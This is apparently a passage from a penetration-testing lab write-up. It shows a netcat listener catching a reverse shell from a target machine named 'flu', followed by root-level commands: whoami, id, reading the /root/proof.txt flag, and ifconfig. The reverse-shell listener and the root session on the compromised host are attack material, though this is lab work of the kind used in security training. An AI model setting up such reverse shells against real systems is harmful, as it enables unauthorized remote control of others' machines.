 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.176] from (UNKNOWN) [192.168.140.41] 43034
bash: cannot set terminal process group (25535): Inappropriate ioctl for device
bash: no job control in this shell
root@flu:~# whoami
whoami
root
root@flu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@flu:~# cat /root/proof.txt
cat /root/proof.txt
aac8eb850360b53e6c9dc59dfe0d68c1
root@flu:~# ifconfig
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.140.41  netmask 255.255.255.0  broadcast 192.168.140.255
        ether 00:50:56:9e:e2:77  txqueuelen 1000  (Ethernet)
        RX packets 9270  bytes 6446311 (6.4 MB)
        RX errors 0  dropped 159  overruns 0  frame 0
        TX packets 8077  bytes 10877274 (10.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 272246  bytes 49572003 (49.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 272246  bytes 49572003 (49.5 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@flu:~#